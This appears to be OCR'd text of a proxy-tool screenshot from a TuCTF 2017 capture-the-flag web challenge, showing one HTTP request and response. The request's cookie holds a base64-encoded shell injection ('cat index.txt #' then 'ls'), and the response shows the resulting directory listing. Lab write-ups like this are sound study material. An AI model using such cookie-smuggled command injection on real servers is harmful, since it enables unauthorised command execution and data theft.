 Request
Raw Params Headers Hex
GET /?= HTTP/1.1
Host: cookieharrelson.tuctf.com
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/62.0.3202.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ja;q=0.8
Cookie: tallahassee=Y2F0IGluZGV4LnR4dCAjCmxz
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 25 Nov 2017 10:43:09 GMT
Server: Apache/2.4.10 (Debian)
Set-Cookie:
tallahassee=Y2F0IGluZGV4LnR4dCAjY2F0IGluZGV4LnR4dCAjCmxz;
expires=Mon, 25-Dec-2017 10:43:09 GMT; Max-Age=2592000;
path=/
Vary: Accept-Encoding
Content-Length: 165
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<img src="images/cookie_harrelson.jpg"
width=50%/><br/><br/>
There's no way you can steal the flag from Woody
Harrelson's Cookies!!
flag
images
index.php
index.txt